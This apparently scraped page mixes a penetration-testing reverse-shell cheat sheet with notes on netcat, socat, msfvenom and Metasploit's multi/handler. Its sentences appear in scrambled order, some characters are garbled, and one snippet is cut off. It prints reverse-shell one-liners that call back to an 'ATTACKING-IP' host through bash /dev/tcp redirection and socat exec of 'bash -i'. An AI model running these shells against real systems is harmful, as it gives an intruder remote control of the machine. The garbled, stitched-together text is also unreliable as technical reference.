

It can generated reverse and bind shells and also a lot more. It is used to generate payloads on the fly. However, it is shipped as a standalone tool. Like multi/handler, msfvenom is part of the Metasploit framework. It is also the ONLY way to interact with a meterpreter shell and is the easiest way to handle " staged" payloads. Due to being part of Metasploit, the multi/handler provides a fully-fledged way to obtain stable shells with a wide variety of further options to improve the caught shell. The " auxiliary/multi/handler" module of the Metasploit framework is used to receive reverse shells. exe" versions specifically for use on Windows. There are workarounds to the problems however.īoth Socat and Netcat also have ". Netcat is installed on virtually every Linux distro by default but Socat is rarely installed In this sense, it is vastly superior however, there are two catches: Socat shells are usually more stable than netcat shells out of the box. It can do all the same things and much more. Netcat shells are generally very unstable by default but can be improved by certain techniques. It is used to manually perform all kinds of network interactions, including things like banner grabbing during enumeration or can be used to receive reverse shells and connect to remote ports attached to bind shells.

In general terms, we need malicious shell code, as well as a way of interfacing with the resulting shell. The following shells exist within Kali Linux, under /usr/share/webshells/ these are only useful if you are able to upload, inject or transfer the shell to the machine.There are a variety of tools that we use to receive reverse shells and to send bind shells. Source: socat tcp:ip:port exec: 'bash -i' ,pty,stderr,setsid,sigint,sane & Golang Reverse Shell echo ' package main import "os/exec" import "net" func main ()' #!/usr/bin/gawk -f

Bash Reverse Shells exec /bin/bash 0&0 2>&0 0/dev/tcp/ATTACKING-IP/80 sh &196 2>&196 exec 5/dev/tcp/ATTACKING-IP/80Ĭat &5 >&5 done # or: while read line 0&5 >&5 done bash -i >& /dev/tcp/ATTACKING-IP/80 0>&1 socat Reverse Shell If you're attacking machine is behing a NAT router, you'll need to setup a port forward to the attacking machines IP / Port.ĪTTACKING-IP is the machine running your listening netcat session, port 80 is used in all examples below (for reasons mentioned above). Your remote shell will need a listening netcat instance in order to connect back, a simple way to do this is using a cloud instance / VPS - Linode is a good choice as they give you a direct public IP so there is no NAT issues to worry about or debug, you can use this link to get a $100 Linode voucher. Updated to add the reverse shells submitted via Twitter - Original post date Setup Listening Netcat If you found this resource usefull you should also check out our penetration testing tools cheat sheet which has some additional reverse shells and other commands useful when performing penetration testing. At the bottom of the post are a collection of uploadable reverse shells, present in Kali Linux. During penetration testing if you’re lucky enough to find a remote command execution vulnerability, you’ll more often than not want to connect back to your attacking machine to leverage an interactive shell.īelow are a collection of reverse shells that use commonly installed programming languages, or commonly installed binaries (nc, telnet, bash, etc).


 0 kommentar(er)
0 kommentar(er)
